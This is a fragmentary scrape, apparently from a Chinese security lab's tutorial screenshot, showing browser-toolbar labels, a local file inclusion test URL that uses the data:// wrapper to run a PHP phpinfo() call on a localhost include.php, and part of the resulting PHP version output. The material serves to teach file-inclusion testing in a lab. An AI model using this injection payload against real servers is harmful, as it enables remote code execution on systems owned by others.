 oad URL
http://127.0.0.1/include.php?file=data://text/plain,<?php phpinfo()?>
plit URL
xecute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
PHP Version 5.4.45
php
字节脉搏实验室
System
Windows NT 0F46HN55YJU09QM 6.2 build 9200 (Windows 8) i586
Build Date
Sep 2 2015 23:45:53